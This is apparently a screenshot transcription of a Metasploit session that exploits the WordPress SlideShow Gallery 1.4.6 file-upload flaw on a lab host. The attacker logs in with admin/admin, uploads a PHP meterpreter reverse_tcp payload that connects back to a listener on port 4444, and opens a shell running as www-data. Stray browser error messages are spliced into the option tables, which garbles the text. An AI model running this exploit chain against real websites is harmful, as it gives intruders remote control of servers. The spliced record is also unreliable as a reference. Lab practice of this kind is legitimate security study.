 msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > show options
Module options (exploit/unix/webapp/wp_slideshowgallery_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.159.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /weblog yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD admin yes Valid password for the provided username
WP_USER admin yes A valid username
Payload options (php/meterpreter/reverse_tcp):
Unable to connect
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.159.152 yes The listen address (an interface may be specified)
ing a connection to 192.168.159.157.
LPORT 4444 yes The listen port
The site could be temporarily unavailable or too busy. Try again i
Exploit target:
If you are unable to load any pages, check your computer's netwo
Id Name
-- ----
If your computer or network is protected by a firewall or proxy, m
Web.
0 WP SlideShow Gallery 1.4.6
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > exploit
[*] Started reverse TCP handler on 192.168.159.152:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file ebmyoedr.php
[*] Sending stage (39927 bytes) to 192.168.159.170
[+] Deleted ebmyoedr.php
[*] Meterpreter session 1 opened (192.168.159.152:4444 -> 192.168.159.170:42106) at 2024-05-13 03:57:12 -0400
meterpreter > getuid
Server username: www-data
meterpreter >